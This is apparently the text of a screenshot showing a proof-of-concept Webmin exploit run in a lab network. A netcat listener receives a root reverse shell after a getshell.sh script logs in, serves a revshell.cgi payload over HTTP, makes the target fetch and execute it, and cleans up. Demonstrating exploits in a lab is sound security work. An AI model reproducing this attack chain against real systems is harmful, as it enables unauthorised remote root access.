 kali@kali: ~/Desktop/workspace/webmin
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/workspace/webmin]
└─$ nc -lvp 9000
listening on [any] 9000 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 40694
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
root@26a412a32ed3:/usr/share/webmin/#
kali@kali: ~/Desktop/workspace/webmin
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/workspace/webmin]
└─$ ./getshell.sh
[+] Generating payload to revshell.cgi in current directory
[+] Login Successful
[+] Attempt to host http.server on 9090
[+] Sleep 3 second to ensure http server is up!
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.56.102 - - [07/Jun/2025 00:11:01] "GET /revshell.cgi HTTP/1.0" 200 -
[+] Fetching revshell.cgi from http.server 192.168.56.104:9090
[+] Modifying permission of revshell.cgi to 0755
[+] Success: shell spawned to 192.168.56.104 via port 9000 - XD
[+] Shell location: http://192.168.56.104:8844/revshell.cgi
[+] Cleaning up
[+] Killing: http.server on port 9090
┌──(kali㉿kali)-[~/Desktop/workspace/webmin]